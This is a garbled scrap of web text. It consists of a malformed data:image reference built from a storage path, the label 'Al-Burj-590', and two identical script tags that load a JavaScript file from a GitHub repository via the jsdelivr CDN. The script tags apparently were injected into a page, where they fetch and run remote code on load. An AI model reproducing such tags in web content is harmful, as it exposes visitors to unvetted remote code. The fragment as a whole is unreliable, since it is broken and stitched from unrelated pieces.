 ( - Al-Burj-590)    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  